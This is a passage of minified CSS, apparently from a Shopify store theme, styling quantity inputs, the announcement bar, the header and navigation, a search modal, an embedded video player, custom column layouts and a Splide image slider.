none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto 1fr auto;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {display: flex;margin-left: 0;}.header--middle-left.position-left .header__inline-menu {justify-content: flex-start;}.header--middle-left.position-center .header__inline-menu {justify-content: center;}.header--middle-left.position-end .header__inline-menu {justify-content: flex-end;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.play-button {--size: 5rem;--mobile-size: 5rem;width: var(--size);height: var(--size);}@media screen and (max-width: 749px) {.play-button {width: var(--mobile-size);height: var(--mobile-size);}}.play-button--outline {background: rgba(var(--color-background), 0.12);border: solid 4px rgb(var(--color-background));}.play-button--outline svg {color: rgb(var(--color-background));}.internal-video__play {padding: 1rem;}.internal-video__play--top-left, .internal-video__play--top-right {align-items: flex-start;}.internal-video__play--bottom-left, .internal-video__play--bottom-right {align-items: flex-end;}.internal-video__play--top-left, .internal-video__play--bottom-left {justify-content: flex-start;}.internal-video__play--top-right, .internal-video__play--bottom-right {justify-content: flex-end;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-columns.custom-columns--indicators {counter-reset: block-counter;}.custom-columns.custom-columns--indicators > div {position: relative;border: 4px solid var(--indicator-color);}.custom-columns.custom-columns--indicators > div::before {top: 0px;left: 0px;z-index: 1;color: #fff;width: 50px;height: 50px;display: grid;font-size: 28px;font-weight: 700;position: absolute;place-items: center;content: counter(block-counter);counter-increment: block-counter;background: var(--indicator-color);}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and 